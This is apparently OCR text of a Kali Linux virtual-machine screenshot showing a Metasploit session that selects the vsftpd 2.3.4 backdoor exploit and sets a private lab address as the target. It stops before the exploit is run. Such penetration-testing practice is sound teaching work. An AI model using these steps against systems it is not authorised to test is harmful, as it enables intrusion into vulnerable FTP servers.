 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
3
Thunar
2
04:56 PM
root@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.129
RHOSTS => 192.168.1.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.1.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
Links
64
ENG
16:56
08-04-2023